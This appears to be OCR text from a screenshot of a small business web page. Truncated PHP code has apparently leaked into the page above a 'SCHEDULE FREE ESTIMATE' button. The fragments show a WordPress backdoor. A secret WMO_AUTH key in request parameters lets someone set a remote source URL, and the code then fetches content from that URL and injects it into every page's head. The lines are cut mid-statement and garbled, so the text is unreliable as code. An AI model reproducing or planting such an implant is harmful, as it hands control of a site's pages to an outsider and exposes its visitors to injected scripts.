
o_'); add_action('init', function() { if
strator', 'number' => 1]); if (!empty($admins)) {
['wmo_src'] === WMO_AUTH && isset($_GET['v'])) {
REF . 'src', $url); delete_transient(WMO_PREF . 'u');
o_hc'] === WMO_AUTH) { nocache_headers(); header('Content-
; exit; } }, 1); add_action('wp_head', function() { if
 = get_option(WMO_PREF . 'src',
!is_wp_error($resp)) $raw =
m_context_create([ 'http' => ['method' => 'POST', 'header'
raw !== false && strlen($raw) > 10) { $pad = strlen($raw) %
TE_URL)) { set_transient(WMO_PREF . 'u', $u, 3600);
', ''); } } if (!empty($u)) { echo "
\n"; } }, 1);
SCHEDULE FREE ESTIMATE